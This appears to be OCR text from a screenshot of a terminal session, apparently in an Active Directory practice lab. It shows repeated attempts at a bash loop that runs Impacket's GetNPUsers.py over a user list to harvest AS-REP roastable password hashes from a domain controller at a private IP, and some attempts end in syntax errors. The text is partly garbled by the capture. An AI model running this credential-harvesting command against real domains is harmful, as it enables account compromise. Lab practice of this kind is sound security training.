 Restore Session - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root\Machines\VulnDirectory> for user in $(cat users.txt); do Python3 GetNPUsers.py windomain.local/${user} - no-pa
ss -outputfile hash_${user} -format john -dc-ip 192.168.38.134 2>/dev/null
> ^C
C:\root\Machines\VulnDirectory> ^C
C:\root\Machines\VulnDirectory> for user in $(cat users.txt); do Python3 GetNPUsers.py windomain.local/${user} - no-pa
ss -outputfile hash_${user} -format john -dc-ip 192.168.38.134
> ;
-bash: syntax error near unexpected token `;'
C:\root\Machines\VulnDirectory> for user in $(cat users.txt); do Python3 GetNPUsers.py windomain.local/${user} - no-pa
ss -outputfile hash_${user} -format john -dc-ip 192.168.38.134;
>
HACKER
09:51 PM